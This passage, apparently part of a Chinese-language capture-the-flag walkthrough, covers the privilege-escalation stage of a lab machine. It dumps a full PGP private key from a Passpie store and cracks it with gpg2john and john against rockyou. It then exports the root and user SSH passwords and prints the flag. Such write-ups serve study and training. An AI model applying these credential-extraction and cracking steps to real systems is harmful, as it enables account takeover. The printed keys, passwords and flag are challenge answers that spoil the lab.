
5.1 系统枚举
登录后发现用户目录下存在 .passpie 目录:
4.2 Passpie信息收集

4.3 GPG密钥提取
jnelson@meta2:~$ cat .passpie/.keys
-----BEGIN PGP PUBLIC KEY BLOCK-----
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
fo6KI+w2uXLaw+bIT1XZurDN
=dqsF
-----END PGP PUBLIC KEY BLOCK-----
-----BEGIN PGP PRIVATE KEY BLOCK-----
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
=7Uo6
-----END PGP PRIVATE KEY BLOCK-----4.4 Passpie主密码破解
提取私钥到单独文件内
对私钥生成一个哈希值
gpg2john private_key_clean.asc > hash
执行破解攻击
john -w=/usr/share/wordlists/rockyou.txt hash
4.5 破解结果
成功破解passpie主密码:blink182
第五阶段:Root权限获取
5.1 使用passpie查看密码
passpie list
5.2 获取Root密码
jnelson@meta2:~$ passpie export pass
Passphrase:blink1825.3查看导出数据
jnelson@meta2:~$ ls
pass user.txt
jnelson@meta2:~$ cat pass
credentials:
- comment: ''
fullname: root@ssh
login: root
modified: 2022-06-26 08:58:15.621572
name: ssh
password: !!python/unicode 'p7qfAZt4_A1xo_0x'
- comment: ''
fullname: jnelson@ssh
login: jnelson
modified: 2022-06-26 08:58:15.514422
name: ssh
password: !!python/unicode 'Cb4_JmWM8zUZWMu@Ys'
handler: passpie
version: 1.0最终密码:
root:p7qfAZt4_A1xo_0x
jnelson:Cb4_JmWM8zUZWMu@Ys5.3 系统完全控制

切换到root用户,查看基本信息,获取flag:3cfc24e931dee1c39af4afb1495a305b